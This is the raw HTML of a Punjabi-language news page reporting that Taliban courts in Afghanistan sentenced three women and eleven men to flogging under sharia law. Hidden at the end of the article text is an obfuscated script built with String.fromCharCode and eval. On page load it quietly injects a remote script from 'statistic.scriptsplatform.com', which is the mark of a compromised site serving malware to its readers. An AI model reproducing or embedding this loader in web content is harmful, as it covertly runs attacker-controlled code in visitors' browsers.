<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਤਾਲਿਬਾਨ ਸ਼ਰੀਆ ਕਾਨੂੰਨ ਤਹਿਤ ਔਰਤਾਂ ਤੇ ਮਰਦਾਂ ਨੂੰ ਕੋੜੇ ਮਾਰਨ ਦੀ ਦਿੱਤੀ ਸਜ਼ਾ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-35970" class="post-35970 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਤਾਲਿਬਾਨ ਸ਼ਰੀਆ ਕਾਨੂੰਨ ਤਹਿਤ ਔਰਤਾਂ ਤੇ ਮਰਦਾਂ ਨੂੰ ਕੋੜੇ ਮਾਰਨ ਦੀ ਦਿੱਤੀ ਸਜ਼ਾ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>November 28, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1200" height="675" src="https://panjabilok.net/wp-content/uploads/2021/09/taliban.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/09/taliban.jpg 1200w, https://panjabilok.net/wp-content/uploads/2021/09/taliban-300x169.jpg 300w, https://panjabilok.net/wp-content/uploads/2021/09/taliban-1024x576.jpg 1024w, https://panjabilok.net/wp-content/uploads/2021/09/taliban-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਕਾਬੁਲ-</strong>ਅਫ਼ਗਾਨਿਸਤਾਨ ਵਿਚ ਔਰਤਾਂ ਤੇ ਮਰਦਾਂ ਨੂੰ ਕੋੜੇ ਮਾਰਨ ਦੀ ਪਹਿਲੀ ਘਟਨਾ ਆਈ ਸਾਹਮਣੇ ਆਈ ਹੈ। ਤਾਲਿਬਾਨ ਦੇ ਸਰਵਉੱਚ ਨੇਤਾ ਨੇ ਇਸ ਮਹੀਨੇ ਅਫਗਾਨਿਸਤਾਨ ਅਦਾਲਤ ਦੇ ਮਾਨਯੋਗ ਜੱਜਾਂ ਨੂੰ ਆਦੇਸ਼ ਦਿੱਤਾ ਸੀ ਕਿ ਇਸਲਾਮਿਕ ਕਾਨੂੰਨ ਜਾਂ ਸਰੀਆਂ ਨੂੰ ਪੂਰੀ ਤਰ੍ਹਾਂ ਲਾਗੂ ਕੀਤਾ ਜਾਵੇ। ਸੂਤਰਾਂ ਮੁਤਾਬਕ 3 ਔਰਤਾਂ ਅਤੇ 11 ਵਿਅਕਤੀਆਂ ਨੂੰ ਚੋਰੀ ਤੇ ਨੈਤਿਕ ਅਪਰਾਧ ਅਧੀਨ ਬੀਤੇ ਦਿਨੀਂ ਸਜ਼ਾ ਸੁਣਾਈ ਗਈ ਸੀ ਅਤੇ ਹਰ ਦੋਸ਼ੀ ਨੂੰ ਘੱਟੋਂ-ਘੱਟ 39 ਕੋੜੇ ਮਾਰਨ ਦਾ ਹੀ ਆਦੇਸ਼ ਦਿੱਤਾ ਗਿਆ ਸਨ।<br />
ਸੁਪਰੀਮ ਲੀਡਰ ਹਿਬਤੁਲਾ ਅਖੁੰਦਜਾਦਾ ਨੇ ਇਸ ਮਹੀਨੇ ਜੱਜਾਂ ਨੂੰ ਆਦੇਸ਼ ਦਿੱਤਾ ਸੀ ਕਿ ਇਸਲਾਮੀ ਕਾਨੂੰਨ ਦੇ ਪਹਿਲੂਆਂ ਨੂੰ ਪੂਰੀ ਤਰ੍ਹਾਂ ਨਾਲ ਲਾਗੂ ਕੀਤਾ ਜਾਵੇ। ਜਿਸ ਵਿਚ ਜਨਤਕ ਰੂਪ ਵਿਚ ਫਾਂਸੀ, ਪੱਥਰ ਮਾਰਨਾ ਅਤੇ ਕੋੜੇ ਮਾਰਨਾ ਸ਼ਾਮਲ ਹੈ। ਜਦਕਿ ਚੋਰੀ ਦੇ ਕੇਸ ਵਿਚ ਅੰਗ ਕੱਟਣ ਦੀ ਸਜ਼ਾ ਹੈ। ਵੈਸੇ ਤਾਂ ਅਫਗਾਨਿਸਤਾਨ ਵਿਚ ਤਾਲਿਬਾਨ ਵੱਲੋਂ ਕੋੜੇ ਮਾਰਨ ਦੀਆਂ ਘਟਨਾਵਾਂ ਇਕ ਆਮ ਗੱਲ ਹੈ ਪਰ ਇਹ ਪਹਿਲੀ ਵਾਰ ਹੋਇਆ ਹੈ ਕਿ ਕਿਸੇ ਅਦਾਲਤ ਨੇ ਕੋੜੇ ਮਾਰਨ ਦੀ ਸਜ਼ਾ ਸੁਣਾਈ ਹੈ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%9a-80-%e0%a8%ab%e0%a8%bc%e0%a9%80%e0%a8%b8%e0%a8%a6%e0%a9%80-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%9c%e0%a8%bc%e0%a8%bf%e0%a8%86%e0%a8%a6%e0%a8%be-%e0%a8%a8/" rel="prev"><span> Previous Article</span> <p>ਚੀਨ ’ਚ 80 ਫ਼ੀਸਦੀ ਤੋਂ ਜ਼ਿਆਦਾ ਨਿਰਮਾਣ ਕਾਮਿਆਂ ਦੀ ਕਮੀ-ਰਿਪੋਰਟ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%87%e0%a8%ae%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ae%e0%a8%bf%e0%a8%b2%e0%a8%bf%e0%a8%86-%e0%a8%97%e0%a9%8b-2/" rel="next"><span> Next Article</span> <p>ਇਮਰਾਨ ਨੇ ਭਾਰਤ ਤੋਂ ਮਿਲਿਆ ਗੋਲਡ ਮੈਡਲ ਵੇਚਿਆ-ਖਵਾਜ਼ਾ ਆਸਿਫ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%A4%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%AC%E0%A8%BE%E0%A8%A8-%E0%A8%B8%E0%A8%BC%E0%A8%B0%E0%A9%80%E0%A8%86-%E0%A8%95%E0%A8%BE%E0%A8%A8%E0%A9%82%E0%A9%B0%E0%A8%A8-%E0%A8%A4%E0%A8%B9%E0%A8%BF/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='35970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
